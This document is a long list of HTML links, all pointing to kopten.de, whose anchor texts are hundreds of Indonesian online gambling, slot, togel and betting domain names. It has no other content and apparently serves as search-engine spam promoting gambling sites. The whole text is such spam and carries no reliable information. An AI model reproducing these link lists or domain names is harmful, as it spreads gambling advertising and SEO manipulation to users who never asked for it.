    <a href="https://kopten.de/">gaspol181.site -</a>
    <a href="https://kopten.de/">dorahoki717.online -win</a>
    <a href="https://kopten.de/">sinartoto898.online -win</a>
    <a href="https://kopten.de/">juragan115.online -</a>
    <a href="https://kopten.de/">slotjp308.online -</a>
    <a href="https://kopten.de/">linkjudi808.online -win</a>
    <a href="https://kopten.de/">linkgacor678.online -win</a>
    <a href="https://kopten.de/">linkmahjong8800.online -</a>
    <a href="https://kopten.de/">nusa828gacor.online -</a>
    <a href="https://kopten.de/">gopay308idn.world -www-</a>
    <a href="https://kopten.de/">togel909win.online -win</a>
    <a href="https://kopten.de/">togel565win.online -1</a>
    <a href="https://kopten.de/">spaceman7.online -vip</a>
    <a href="https://kopten.de/">spaceman9.online -win</a>
    <a href="https://kopten.de/">nusantarajaya788.online -top</a>
    <a href="https://kopten.de/">ledak338jp.online -win</a>
    <a href="https://kopten.de/">langit177win.space -777-</a>
    <a href="https://kopten.de/">zona818.online -</a>
    <a href="https://kopten.de/">musang187win.online -1</a>
    <a href="https://kopten.de/">wd99 lancar.online-</a>
    <a href="https://kopten.de/">pggoceng788.online -sip</a>
    <a href="https://kopten.de/">pg878slot.online -win</a>
    <a href="https://kopten.de/">hondatoto79.online -win</a>
    <a href="https://kopten.de/">arjuna112win.online -</a>
    <a href="https://kopten.de/">pos777bet.site -77-</a>
    <a href="https://kopten.de/">emas818.online -</a>
    <a href="https://kopten.de/">sinar778pg.store -77-</a>
    <a href="https://kopten.de/">angkasa878.online -</a>
    <a href="https://kopten.de/">cmd3688.online -</a>
    <a href="https://kopten.de/">ovo889.site -</a>
    <a href="https://kopten.de/">waktogel79.online -</a>
    <a href="https://kopten.de/">hoki666slot.space -</a>
    <a href="https://kopten.de/">dolantogelnew.online -</a>
    <a href="https://kopten.de/">badak178win.online --</a>
    <a href="https://kopten.de/">slot888gacorkang.world -www</a>
    <a href="https://kopten.de/">slot888zeus01 world</a>
    <a href="https://kopten.de/">situshoki919.online -win</a>
    <a href="https://kopten.de/">megawahtop788.online -oke</a>
    <a href="https://kopten.de/">slot988vip.online -</a>
    <a href="https://kopten.de/">maxwinslot999.online -vip</a>
    <a href="https://kopten.de/">musangwon77.online -</a>
    <a href="https://kopten.de/">judislotp88.vip -play-</a>
    <a href="https://kopten.de/">toto888gacorwin online</a>
    <a href="https://kopten.de/">dewa71jp.com -win</a>
    <a href="https://kopten.de/">zeuswin889.online -8</a>
    <a href="https://kopten.de/">zeustoto235.online -1</a>
    <a href="https://kopten.de/">sbobetslot1jp.online -top</a>
    <a href="https://kopten.de/">mpowin222.online -</a>
    <a href="https://kopten.de/">nanastotowin77.online -</a>
    <a href="https://kopten.de/">gacor668.online -</a>
    <a href="https://kopten.de/">maxwinbuset788.online -jos</a>
    <a href="https://kopten.de/">maxwinsuper788.online -top</a>
    <a href="https://kopten.de/">situssurga909.online -win</a>
    <a href="https://kopten.de/">wdbos11win.online -</a>
    <a href="https://kopten.de/">mpo818king.online -</a>
    <a href="https://kopten.de/">megawahok788.online -tul</a>
    <a href="https://kopten.de/">slotmax666.online -</a>
    <a href="https://kopten.de/">slotmaster787.online -</a>
    <a href="https://kopten.de/">nusanoke788.online -win</a>
    <a href="https://kopten.de/">dragon808jepe.online -win</a>
    <a href="https://kopten.de/">slot988qris.online -</a>
    <a href="https://kopten.de/">slotnusa789.online -win</a>
    <a href="https://kopten.de/">situspg808.online -win</a>
    <a href="https://kopten.de/">gila121win.online -vip</a>
    <a href="https://kopten.de/">emas166.online -</a>
    <a href="https://kopten.de/">musang121slot.world -888</a>
    <a href="https://kopten.de/">juragan698.site -</a>
    <a href="https://kopten.de/">ceriabet383.online -vvip</a>
    <a href="https://kopten.de/">ceria177p.space -1</a>
    <a href="https://kopten.de/">nusa169cuan.online -</a>
    <a href="https://kopten.de/">alexis218win.online -</a>
    <a href="https://kopten.de/">alexistoto79.online --vip</a>
    <a href="https://kopten.de/">sultanslot565.online -win</a>
    <a href="https://kopten.de/">ratu778win.online -</a>
    <a href="https://kopten.de/">dewa567win.online -</a>
    <a href="https://kopten.de/">dewa808win com</a>
    <a href="https://kopten.de/">judislot18.online -win</a>
    <a href="https://kopten.de/">judislot212.online -win</a>
    <a href="https://kopten.de/">wdbos11max.online -</a>
    <a href="https://kopten.de/">ratubet318.online -win</a>
    <a href="https://kopten.de/">sbobet881.online -</a>
    <a href="https://kopten.de/">vegas103.shop -</a>
    <a href="https://kopten.de/">bonanza1stwin.world -vip</a>
    <a href="https://kopten.de/">bonanza222.online -</a>
    <a href="https://kopten.de/">bonanzakas88.online -vvip</a>
    <a href="https://kopten.de/">bonuslink88.online -play-</a>
    <a href="https://kopten.de/">indototo877.online -win</a>
    <a href="https://kopten.de/">olxslot456.online -win</a>
    <a href="https://kopten.de/">olxtoto79win.online --win</a>
    <a href="https://kopten.de/">pulauwinbet.online -link</a>
    <a href="https://kopten.de/">mawartoto779.online -</a>
    <a href="https://kopten.de/">mawartogel223.online -win</a>
    <a href="https://kopten.de/">garudawin818.online -</a>
    <a href="https://kopten.de/">judionline808.website -1</a>
    <a href="https://kopten.de/">scatter1321slot.space -888</a>
    <a href="https://kopten.de/">scatterhitam88.online -play-</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -99</a>
    <a href="https://kopten.de/">pragmaticwsg1st.world -o-</a>
    <a href="https://kopten.de/">juragan998.online -</a>
    <a href="https://kopten.de/">macau179win.online -</a>
    <a href="https://kopten.de/">nagawin818.com -🔥</a>
    <a href="https://kopten.de/">nagawinjp889a.online -</a>
    <a href="https://kopten.de/">nagawinpro889a.com -pragmatic</a>
    <a href="https://kopten.de/">juara178.online -</a>
    <a href="https://kopten.de/">maxwin699slot.site -x5000</a>
    <a href="https://kopten.de/">slotgacorqq12.online -</a>
    <a href="https://kopten.de/">slot mahjong --gempa777</a>
    <a href="https://kopten.de/">bonanza215.online -</a>
    <a href="https://kopten.de/">qris177pg.space -77-</a>
    <a href="https://kopten.de/">wdbos155.online -vip</a>
    <a href="https://kopten.de/">slotdwtogel.online -win</a>
    <a href="https://kopten.de/">maxwin887jp.site -</a>
    <a href="https://kopten.de/">badak171slot.world -7</a>
    <a href="https://kopten.de/">agenslot88.life -best-</a>
    <a href="https://kopten.de/">master828.online -cuan</a>
    <a href="https://kopten.de/">koko678.com -</a>
    <a href="https://kopten.de/">hondatop818.online -win</a>
    <a href="https://kopten.de/">joker51slot.online -</a>
    <a href="https://kopten.de/">joker912slot.space -</a>
    <a href="https://kopten.de/">kpktogel88 online</a>
    <a href="https://kopten.de/">bento177win.space -1</a>
    <a href="https://kopten.de/">bigslot789.online -</a>
    <a href="https://kopten.de/">rupiahtotogel.online -</a>
    <a href="https://kopten.de/">rupiahtoto799.online -</a>
    <a href="https://kopten.de/">rupiahtopvip1.world -vip</a>
    <a href="https://kopten.de/">mahjong161wede.world -7</a>
    <a href="https://kopten.de/">mahjongpw123.online --1</a>
    <a href="https://kopten.de/">mahjong --(gempa777)slot</a>
    <a href="https://kopten.de/">mahjongslot188.online -</a>
    <a href="https://kopten.de/">mahjong --rtp(jostoto)</a>
    <a href="https://kopten.de/">koitogel232.online -win</a>
    <a href="https://kopten.de/">winhoki787.online -1</a>
    <a href="https://kopten.de/">luckywin11.online -</a>
    <a href="https://kopten.de/">slotbonus515.online -</a>
    <a href="https://kopten.de/">megaplay232.online -win</a>
    <a href="https://kopten.de/">gacor668.net -</a>
    <a href="https://kopten.de/">alexis887.online -jp</a>
    <a href="https://kopten.de/">badakslot170.online -win</a>
    <a href="https://kopten.de/">spacemanx10k.space -</a>
    <a href="https://kopten.de/">spacemanwin87 world</a>
    <a href="https://kopten.de/">spacemanwin87.world -88</a>
    <a href="https://kopten.de/">spacemanvip01.world -won</a>
    <a href="https://kopten.de/">panen117.online -win</a>
    <a href="https://kopten.de/">panen771.site -</a>
    <a href="https://kopten.de/">dewi509.shop -</a>
    <a href="https://kopten.de/">bigsensasional2025.online -jp-</a>
    <a href="https://kopten.de/">jackpot2025asli.world -</a>
    <a href="https://kopten.de/">jackpotjos88.online -</a>
    <a href="https://kopten.de/">kilat779.store -</a>
    <a href="https://kopten.de/">jayaslot88.online -</a>
    <a href="https://kopten.de/">togeljitu88.online -8</a>
    <a href="https://kopten.de/">togel705vip.online -win</a>
    <a href="https://kopten.de/">vegas805slot.online -1</a>
    <a href="https://kopten.de/">rtpslot777gacor.world -77</a>
    <a href="https://kopten.de/">qqslot778.online -</a>
    <a href="https://kopten.de/">mpo122.online -</a>
    <a href="https://kopten.de/">toto777win.com -vip</a>
    <a href="https://kopten.de/">toto771.site -</a>
    <a href="https://kopten.de/">mancingduit77.site -</a>
    <a href="https://kopten.de/">linktogel345.online -vip</a>
    <a href="https://kopten.de/">nagawin100u.online -vvip</a>
    <a href="https://kopten.de/">wdbos15win.online -</a>
    <a href="https://kopten.de/">petir3889.site -</a>
    <a href="https://kopten.de/">mahjongbet122.online -</a>
    <a href="https://kopten.de/">bento4dsl0t.online -a</a>
    <a href="https://kopten.de/">pragmaticws1.world -asli</a>
    <a href="https://kopten.de/">rajabandot77.online -a</a>
    <a href="https://kopten.de/">cuan168pg.space -77-</a>
    <a href="https://kopten.de/">slot988pg.online -</a>
    <a href="https://kopten.de/">royalslot128.online -vip</a>
    <a href="https://kopten.de/">cinta828.online -</a>
    <a href="https://kopten.de/">rajaslot383.online -vip</a>
    <a href="https://kopten.de/">paris808win.online -1</a>
    <a href="https://kopten.de/">casinolive808.online -win</a>
    <a href="https://kopten.de/">casinoduren777.space -1</a>
    <a href="https://kopten.de/">toto229.online -win</a>
    <a href="https://kopten.de/">rtpslot88.shop -</a>
    <a href="https://kopten.de/">jawa177.online -</a>
    <a href="https://kopten.de/">rajabandot79.online -</a>
    <a href="https://kopten.de/">rajabandot77win online</a>
    <a href="https://kopten.de/">slot1389.online -</a>
    <a href="https://kopten.de/">semut177pg.space -77-</a>
    <a href="https://kopten.de/">gacorbosku108.online -❤</a>
    <a href="https://kopten.de/">habanero612.online -</a>
    <a href="https://kopten.de/">dewi808win.com -vip</a>
    <a href="https://kopten.de/">dewi808slot.online -win</a>
    <a href="https://kopten.de/">bunga818slot.online -❤</a>
    <a href="https://kopten.de/">surga177pg.store -1</a>
    <a href="https://kopten.de/">padi770.site -</a>
    <a href="https://kopten.de/">paris88asli.store -win</a>
    <a href="https://kopten.de/">slotvip338.online -win</a>
    <a href="https://kopten.de/">gopayslot77.world -win-</a>
    <a href="https://kopten.de/">megawin383.online -vvip</a>
    <a href="https://kopten.de/">megawin1887.site -</a>
    <a href="https://kopten.de/">vip3336.site -</a>
    <a href="https://kopten.de/">nusa139win.online -</a>
    <a href="https://kopten.de/">betwin1887.store -</a>
    <a href="https://kopten.de/">betwin2233.world -</a>
    <a href="https://kopten.de/">dewaslot998.site -</a>
    <a href="https://kopten.de/">dax69bet.online -win</a>
    <a href="https://kopten.de/">ovo911slot.space -</a>
    <a href="https://kopten.de/">dunia770.site -</a>
    <a href="https://kopten.de/">bonusslot2025.world -in</a>
    <a href="https://kopten.de/">winslot102.online -vvip</a>
    <a href="https://kopten.de/">rajawin666.online -</a>
    <a href="https://kopten.de/">sengtoto77win.online -vip</a>
    <a href="https://kopten.de/">sakti168win.online -</a>
    <a href="https://kopten.de/">ratu198slot.online -</a>
    <a href="https://kopten.de/">suster177gac0r.space -77-</a>
    <a href="https://kopten.de/">angkasa717.online -</a>
    <a href="https://kopten.de/">linkvip111.online -yuk</a>
    <a href="https://kopten.de/">cuan165hoki.online -win</a>
    <a href="https://kopten.de/">musang171slot.online -win</a>
    <a href="https://kopten.de/">sengtoto77win online</a>
    <a href="https://kopten.de/">menara909slot.online -win</a>
    <a href="https://kopten.de/">casinogacor808.online -win</a>
    <a href="https://kopten.de/">slotqq707.online -1</a>
    <a href="https://kopten.de/">maxwin6789.com -vip</a>
    <a href="https://kopten.de/">situsterjamin108.online -</a>
    <a href="https://kopten.de/">sakti121win.online -</a>
    <a href="https://kopten.de/">slotmenang789.online -</a>
    <a href="https://kopten.de/">macan808jp.online -1</a>
    <a href="https://kopten.de/">dunia808gacor.online -</a>
    <a href="https://kopten.de/">hondatoto79.online -💰</a>
    <a href="https://kopten.de/">slotvip111.online -yuk</a>
    <a href="https://kopten.de/">slotabadislot.online -no1jpp</a>
    <a href="https://kopten.de/">slotpg108.online -cair</a>
    <a href="https://kopten.de/">slot mahjong --on(gempa777)</a>
    <a href="https://kopten.de/">wdbos234.online -win</a>
    <a href="https://kopten.de/">wdbosku.site -</a>
    <a href="https://kopten.de/">nanastop99.online -win</a>
    <a href="https://kopten.de/">dewi117.online -🎱</a>
    <a href="https://kopten.de/">mawartotojos88.site -</a>
    <a href="https://kopten.de/">mawartogel23.online -jepe</a>
    <a href="https://kopten.de/">depobos124com</a>
    <a href="https://kopten.de/">depoboslotez1.space -www-</a>
    <a href="https://kopten.de/">bentoslot898.online -9</a>
    <a href="https://kopten.de/">judionline805.online -win</a>
    <a href="https://kopten.de/">judislot805.online -🎰</a>
    <a href="https://kopten.de/">surgawin288oiy.com -🔥</a>
    <a href="https://kopten.de/">dewi501.site -</a>
    <a href="https://kopten.de/">sbobetbulan1jp.online -hoki</a>
    <a href="https://kopten.de/">sbobet884.site -</a>
    <a href="https://kopten.de/">olympuszeus88.online -</a>
    <a href="https://kopten.de/">olympusgame486.online -p</a>
    <a href="https://kopten.de/">badak121slot.world -77</a>
    <a href="https://kopten.de/">badak177link.online -🎰</a>
    <a href="https://kopten.de/">menara808win.online -88</a>
    <a href="https://kopten.de/">777enakcuanwd2.world -7</a>
    <a href="https://kopten.de/">777slotgacoril.world -77</a>
    <a href="https://kopten.de/">777slotmaxwin1.space -asli</a>
    <a href="https://kopten.de/">777slotmaxwin3.space -vip</a>
    <a href="https://kopten.de/">hondatoto23.online -jaya</a>
    <a href="https://kopten.de/">bola881.site -</a>
    <a href="https://kopten.de/">arjuna122cuan.online -win</a>
    <a href="https://kopten.de/">arjuna88.online -win</a>
    <a href="https://kopten.de/">macan808slot.online -win</a>
    <a href="https://kopten.de/">macau167.online -win</a>
    <a href="https://kopten.de/">angkasa187.online -win</a>
    <a href="https://kopten.de/">angkasa138login.world -asli</a>
    <a href="https://kopten.de/">togel999vip.online -win</a>
    <a href="https://kopten.de/">togelmega888.online -win</a>
    <a href="https://kopten.de/">garudapro88.online -play</a>
    <a href="https://kopten.de/">garudahoki383.online -win</a>
    <a href="https://kopten.de/">garuda655.online -cuan</a>
    <a href="https://kopten.de/">qq188win.online -3</a>
    <a href="https://kopten.de/">mawartogel226.online -win</a>
    <a href="https://kopten.de/">mawartotowin123.online -</a>
    <a href="https://kopten.de/">cinta686.online -win</a>
    <a href="https://kopten.de/">maxwinsakti788.online -tul</a>
    <a href="https://kopten.de/">maxwin883.site -</a>
    <a href="https://kopten.de/">slot mahjong camar4444</a>
    <a href="https://kopten.de/">slot mahjong --candu123</a>
    <a href="https://kopten.de/">slot mahjong --on(nagatoto168)</a>
    <a href="https://kopten.de/">slot mahjong --on(betslot88)</a>
    <a href="https://kopten.de/">koitoto223.online -hoki</a>
    <a href="https://kopten.de/">koitoto69.online -win</a>
    <a href="https://kopten.de/">petir387.site -</a>
    <a href="https://kopten.de/">megawin181.online -cuan</a>
    <a href="https://kopten.de/">senopati4deposit.site -</a>
    <a href="https://kopten.de/">slotpragmatic969.online -win</a>
    <a href="https://kopten.de/">slotnusa456.online -win</a>
    <a href="https://kopten.de/">slotmahjong111.online -yuk</a>
    <a href="https://kopten.de/">slotqq909.online -win</a>
    <a href="https://kopten.de/">sengtoto88top.online -🗯</a>
    <a href="https://kopten.de/">sengtoto77win.online -com</a>
    <a href="https://kopten.de/">sengtotole.online -jp</a>
    <a href="https://kopten.de/">alexis880.online -jp</a>
    <a href="https://kopten.de/">alexis322win.online -play</a>
    <a href="https://kopten.de/">alexistogel79win.online -jp</a>
    <a href="https://kopten.de/">alexistoto799.online -🎲</a>
    <a href="https://kopten.de/">jawa166.online -win</a>
    <a href="https://kopten.de/">ledak338slot.online -win</a>
    <a href="https://kopten.de/">mancingduit88.site -</a>
    <a href="https://kopten.de/">pisangbetul.site -</a>
    <a href="https://kopten.de/">vegas101.site -</a>
    <a href="https://kopten.de/">ajaib881.site -</a>
    <a href="https://kopten.de/">untung153win.online -</a>
    <a href="https://kopten.de/">jnt777disini.online -</a>
    <a href="https://kopten.de/">bandar828.online -</a>
    <a href="https://kopten.de/">vegas818slot.online -</a>
    <a href="https://kopten.de/">jaya808.online -</a>
    <a href="https://kopten.de/">nexus808slot.online -</a>
    <a href="https://kopten.de/">nexusslot159.online -</a>
    <a href="https://kopten.de/">ojol775.site -</a>
    <a href="https://kopten.de/">semut177bet.space -</a>
    <a href="https://kopten.de/">sky308.online -</a>
    <a href="https://kopten.de/">sv388winduren777.space -</a>
    <a href="https://kopten.de/">zona118.online -</a>
    <a href="https://kopten.de/">miototo799slot.online -</a>
    <a href="https://kopten.de/">koitotoresmi777.site -</a>
    <a href="https://kopten.de/">138slotduren777jp.space -</a>
    <a href="https://kopten.de/">alexis880.online -</a>
    <a href="https://kopten.de/">enakcuanwede world</a>
    <a href="https://kopten.de/">panen138city.com -</a>
    <a href="https://kopten.de/">ayam199slot.site -</a>
    <a href="https://kopten.de/">cityslot87.online -</a>
    <a href="https://kopten.de/">evostotogel78.online -</a>
    <a href="https://kopten.de/">rajakaya99.com -</a>
    <a href="https://kopten.de/">indototo878.online -</a>
    <a href="https://kopten.de/">master166.online -</a>
    <a href="https://kopten.de/">nagawin268.online -</a>
    <a href="https://kopten.de/">dragon898win.online -</a>
    <a href="https://kopten.de/">nagawin383.online -</a>
    <a href="https://kopten.de/">hantu808slot.online -</a>
    <a href="https://kopten.de/">evosslot99.world --</a>
    <a href="https://kopten.de/">mahjong881.site -</a>
    <a href="https://kopten.de/">win857.site -</a>
    <a href="https://kopten.de/">win554t.online -</a>
    <a href="https://kopten.de/">win338.site -</a>
    <a href="https://kopten.de/">99onlinesportswin.site -</a>
    <a href="https://kopten.de/">888duren777jp.space -</a>
    <a href="https://kopten.de/">888enakcuanwd7.world -</a>
    <a href="https://kopten.de/">777slotgacoril.world -</a>
    <a href="https://kopten.de/">888slotmaxwin3.space -</a>
    <a href="https://kopten.de/">big989.online -</a>
    <a href="https://kopten.de/">indoslot313.online -</a>
    <a href="https://kopten.de/">garuda515.site -</a>
    <a href="https://kopten.de/">planet88win.online -</a>
    <a href="https://kopten.de/">888slotmaxwin1.space -</a>
    <a href="https://kopten.de/">33slotgacors.world -</a>
    <a href="https://kopten.de/">garuda655.online -</a>
    <a href="https://kopten.de/">nusantarasakti788.online -</a>
    <a href="https://kopten.de/">poker808jp.online -</a>
    <a href="https://kopten.de/">spinbet95win.com -</a>
    <a href="https://kopten.de/">4djepeduren777.store -</a>
    <a href="https://kopten.de/">rupiahtogel898.online -</a>
    <a href="https://kopten.de/">linetogelo777.site -</a>
    <a href="https://kopten.de/">togelmega888.online -</a>
    <a href="https://kopten.de/">togel999vip.online -</a>
    <a href="https://kopten.de/">abc887.online -</a>
    <a href="https://kopten.de/">cemara717slot.online -</a>
    <a href="https://kopten.de/">mpo2123.site -</a>
    <a href="https://kopten.de/">japan108.online -</a>
    <a href="https://kopten.de/">paris808jp.online -</a>
    <a href="https://kopten.de/">top307.online -</a>
    <a href="https://kopten.de/">joker35win.online -</a>
    <a href="https://kopten.de/">kedai111win.online -</a>
    <a href="https://kopten.de/">sakti818cuan.online -</a>
    <a href="https://kopten.de/">depobos79.online -win</a>
    <a href="https://kopten.de/">depobosku131.site -</a>
    <a href="https://kopten.de/">bonanza1stwon.world -win</a>
    <a href="https://kopten.de/">bonanza1stwin.world -1</a>
    <a href="https://kopten.de/">bonanza165.online -</a>
    <a href="https://kopten.de/">bonanzavip303.online -</a>
    <a href="https://kopten.de/">dewa5522.online -win</a>
    <a href="https://kopten.de/">dewi118bet.online -</a>
    <a href="https://kopten.de/">vip505win.com -</a>
    <a href="https://kopten.de/">evosslot99.world -www-</a>
    <a href="https://kopten.de/">evostotogel78.online -jepe</a>
    <a href="https://kopten.de/">ayam199slot.site -x500</a>
    <a href="https://kopten.de/">oyo177win.space -7</a>
    <a href="https://kopten.de/">nanastotoo88.store -</a>
    <a href="https://kopten.de/">nanastoto77wd.online -🧧</a>
    <a href="https://kopten.de/">maxwinmegah788.online -jos</a>
    <a href="https://kopten.de/">maxwinbet11.online -wd</a>
    <a href="https://kopten.de/">olxslot557.online -win</a>
    <a href="https://kopten.de/">olxtogel456.online -win</a>
    <a href="https://kopten.de/">slotmahjong618.online -win</a>
    <a href="https://kopten.de/">wdbos919.online -win</a>
    <a href="https://kopten.de/">wdbos18slot.online -ok</a>
    <a href="https://kopten.de/">maxwin352.online -g</a>
    <a href="https://kopten.de/">olxslototo456.online -win</a>
    <a href="https://kopten.de/">paris808jp.online -win</a>
    <a href="https://kopten.de/">dolar129.online -win</a>
    <a href="https://kopten.de/">evostoto88new.online -</a>
    <a href="https://kopten.de/">mahkota111.online -</a>
    <a href="https://kopten.de/">mahjongw3bs.site -</a>
    <a href="https://kopten.de/">slotpgsoftol.online -</a>
    <a href="https://kopten.de/">slot88link.site -</a>
    <a href="https://kopten.de/">linkcuan897.online -</a>
    <a href="https://kopten.de/">oyo177win.space -</a>
    <a href="https://kopten.de/">spacemanwin79.site -</a>
    <a href="https://kopten.de/">menang177bet.space -</a>
    <a href="https://kopten.de/">jualtoto131.site -</a>
    <a href="https://kopten.de/">megawahmegah788.online -</a>
    <a href="https://kopten.de/">kaskustoto11.online -</a>
    <a href="https://kopten.de/">mawartogel232.online -win</a>
    <a href="https://kopten.de/">mawartotowin78.online -a</a>
    <a href="https://kopten.de/">mawartoto77.online -</a>
    <a href="https://kopten.de/">hondatop89.online -win</a>
    <a href="https://kopten.de/">slot mahjong --tn7(tante777)</a>
    <a href="https://kopten.de/">gacor770.shop -</a>
    <a href="https://kopten.de/">gacor2025.space -</a>
    <a href="https://kopten.de/">tvtoto131.site -</a>
    <a href="https://kopten.de/">bento12bet.space -</a>
    <a href="https://kopten.de/">slot888duren777gac0r.site -</a>
    <a href="https://kopten.de/">slot888maxwin01.space -</a>
    <a href="https://kopten.de/">slot777mahjong1.world -</a>
    <a href="https://kopten.de/">slot77mantap.site -</a>
    <a href="https://kopten.de/">slot770.online -</a>
    <a href="https://kopten.de/">surgatop88.space -</a>
    <a href="https://kopten.de/">rajamania88.site -</a>
    <a href="https://kopten.de/">gacoanr8.online -</a>
    <a href="https://kopten.de/">mpo187.online -</a>
    <a href="https://kopten.de/">situs mahjong -dns(asiktoto)</a>
    <a href="https://kopten.de/">linkslot88max.online -</a>
    <a href="https://kopten.de/">zeus130.site -</a>
    <a href="https://kopten.de/">zeus713.online -</a>
    <a href="https://kopten.de/">depositduren777bet.space -</a>
    <a href="https://kopten.de/">spacemanvip11.online -</a>
    <a href="https://kopten.de/">mahjong303win.com -</a>
    <a href="https://kopten.de/">mahjong339.site -</a>
    <a href="https://kopten.de/">untung881.site -</a>
    <a href="https://kopten.de/">badak124wede.world -</a>
    <a href="https://kopten.de/">badakslot171.online -</a>
    <a href="https://kopten.de/">badak177link.online -</a>
    <a href="https://kopten.de/">dewa5522.online -</a>
    <a href="https://kopten.de/">big771.site -</a>
    <a href="https://kopten.de/">paus198slot.online -</a>
    <a href="https://kopten.de/">cuan168bet.space -</a>
    <a href="https://kopten.de/">cuan255gc.online -</a>
    <a href="https://kopten.de/">panen77asia.com -</a>
    <a href="https://kopten.de/">slot99jepe.online</a>
    <a href="https://kopten.de/">panen772.site -</a>
    <a href="https://kopten.de/">777slotmaxwin3.space -</a>
    <a href="https://kopten.de/">dewa323.online -</a>
    <a href="https://kopten.de/">slot777duren777gac0r.online -</a>
    <a href="https://kopten.de/">qris177bet.space -</a>
    <a href="https://kopten.de/">jackpotslot513.site -</a>
    <a href="https://kopten.de/">nusabet872.site -</a>
    <a href="https://kopten.de/">alexis511win.online -</a>
    <a href="https://kopten.de/">nagawin79bet.online -</a>
    <a href="https://kopten.de/">toto777vip.online -</a>
    <a href="https://kopten.de/">toto881.online -</a>
    <a href="https://kopten.de/">toto905vip.online -</a>
    <a href="https://kopten.de/">toto129.site -</a>
    <a href="https://kopten.de/">panda808jp.online -</a>
    <a href="https://kopten.de/">congtogel18.online -</a>
    <a href="https://kopten.de/">koitoto223.online -</a>
    <a href="https://kopten.de/">arjuna88.online -</a>
    <a href="https://kopten.de/">idnscore8.site -</a>
    <a href="https://kopten.de/">inatogel98.online -</a>
    <a href="https://kopten.de/">sengtotole.online -</a>
    <a href="https://kopten.de/">situsslotresmi168.online -</a>
    <a href="https://kopten.de/">judislot805.online -</a>
    <a href="https://kopten.de/">maxwinmegah788.online -</a>
    <a href="https://kopten.de/">dewa11win.com -</a>
    <a href="https://kopten.de/">arjuna122cuan.online -</a>
    <a href="https://kopten.de/">cinta686.online -</a>
    <a href="https://kopten.de/">lunatogel126 com rules</a>
    <a href="https://kopten.de/">hujantoto788.online -</a>
    <a href="https://kopten.de/">777duren777top.space -</a>
    <a href="https://kopten.de/">situs slotransats --nagatoto168</a>
    <a href="https://kopten.de/">situs878jp.site -</a>
    <a href="https://kopten.de/">megawin1886.site -</a>
    <a href="https://kopten.de/">mawartogel232.online -</a>
    <a href="https://kopten.de/">boshoki789.online -</a>
    <a href="https://kopten.de/">asia756.asia -</a>
    <a href="https://kopten.de/">bola88goal com</a>
    <a href="https://kopten.de/">king88vip</a>
    <a href="https://kopten.de/">king882.site -</a>
    <a href="https://kopten.de/">ligabet303.com -</a>
    <a href="https://kopten.de/">servergacors1.site -</a>
    <a href="https://kopten.de/">nusantaramegah788.online -</a>
    <a href="https://kopten.de/">betonw188.online -g</a>
    <a href="https://kopten.de/">deposit50jp.online -win</a>
    <a href="https://kopten.de/">ayam 177 slot.world-</a>
    <a href="https://kopten.de/">badakslot171.online -win</a>
    <a href="https://kopten.de/">slotmega789.online -win</a>
    <a href="https://kopten.de/">kilat199slot.site -x5000</a>
    <a href="https://kopten.de/">badak124wede.world -jp</a>
    <a href="https://kopten.de/">bento12bet.space -2</a>
    <a href="https://kopten.de/">bento4dsl0t.online -win</a>
    <a href="https://kopten.de/">dewa323.online -🏧</a>
    <a href="https://kopten.de/">777slotmaxwin01.space -x</a>
    <a href="https://kopten.de/">777duren777top.space -7</a>
    <a href="https://kopten.de/">paris88hoki.online -win</a>
    <a href="https://kopten.de/">slotdemopragmatic66.life -aks1</a>
    <a href="https://kopten.de/">slotdemowin03.world -asli</a>
    <a href="https://kopten.de/">maxwinsloto138.site -</a>
    <a href="https://kopten.de/">olxtoto799.online -hoki</a>
    <a href="https://kopten.de/">situsgacor818.online -win</a>
    <a href="https://kopten.de/">situsgacor111.online -yuk</a>
    <a href="https://kopten.de/">inatogel98.online -win</a>
    <a href="https://kopten.de/">slotgacorkakekmahjong.online -</a>
    <a href="https://kopten.de/">slotgacorpgsoft77.online -</a>
    <a href="https://kopten.de/">slotgacormaxwin889.online -</a>
    <a href="https://kopten.de/">slotgampangmenang777.online -</a>
    <a href="https://kopten.de/">slotgacorangkasa138.online -</a>
    <a href="https://kopten.de/">purisloto131.site -</a>
    <a href="https://kopten.de/">yoyo889.site -</a>
    <a href="https://kopten.de/">mega3389.site -</a>
    <a href="https://kopten.de/">mega771.site -</a>
    <a href="https://kopten.de/">link7meter.online -</a>
    <a href="https://kopten.de/">mpo997.site -</a>
    <a href="https://kopten.de/">mpo087.site -</a>
    <a href="https://kopten.de/">beton889.site -</a>
    <a href="https://kopten.de/">paris88hoki.online -</a>
    <a href="https://kopten.de/">dewa868.online -</a>
    <a href="https://kopten.de/">dewi888win.online -</a>
    <a href="https://kopten.de/">jitu771.site -</a>
    <a href="https://kopten.de/">olxslototo456.online -</a>
    <a href="https://kopten.de/">pragmaticgacor01.world -</a>
    <a href="https://kopten.de/">super339.site -</a>
    <a href="https://kopten.de/">betonw188.online -</a>
    <a href="https://kopten.de/">maxwin1389.site -</a>
    <a href="https://kopten.de/">gopayslot33.world -</a>
    <a href="https://kopten.de/">top1totogel.site -</a>
    <a href="https://kopten.de/">bandar177.online -</a>
    <a href="https://kopten.de/">mainslot881.site -</a>
    <a href="https://kopten.de/">sbobet899mixp.online -</a>
    <a href="https://kopten.de/">sbobetbulan1jp.online -</a>
    <a href="https://kopten.de/">sbobet808parlay.online -</a>
    <a href="https://kopten.de/">sbobetbola788.online -</a>
    <a href="https://kopten.de/">togelontong131.site -</a>
    <a href="https://kopten.de/">betwin1883.site -</a>
    <a href="https://kopten.de/">musang107jp.online -</a>
    <a href="https://kopten.de/">koko577slot.space -</a>
    <a href="https://kopten.de/">koko300.site -</a>
    <a href="https://kopten.de/">kangtoto14.online -</a>
    <a href="https://kopten.de/">judislotmaxin88.online -</a>
    <a href="https://kopten.de/">bobatoto706.online -</a>
    <a href="https://kopten.de/">coloktoto88.online -</a>
    <a href="https://kopten.de/">naga999bet.online -</a>
    <a href="https://kopten.de/">indo818.online -</a>
    <a href="https://kopten.de/">kakekzeus707.pro -</a>
    <a href="https://kopten.de/">kartutop88.online -</a>
    <a href="https://kopten.de/">menang1236.site -</a>
    <a href="https://kopten.de/">kilat199slot.site -</a>
    <a href="https://kopten.de/">sinar878win.online -</a>
    <a href="https://kopten.de/">situsgacor818.online -</a>
    <a href="https://kopten.de/">dewatop969.online -</a>
    <a href="https://kopten.de/">situsgacor707.online -</a>
    <a href="https://kopten.de/">demoslot889.online -</a>
    <a href="https://kopten.de/">slotdelta79jp.online -</a>
    <a href="https://kopten.de/">istana135.online -</a>
    <a href="https://kopten.de/">linetogelwin.store -</a>
    <a href="https://kopten.de/">slotindah988.online -</a>
    <a href="https://kopten.de/">demoslot987.blog -</a>
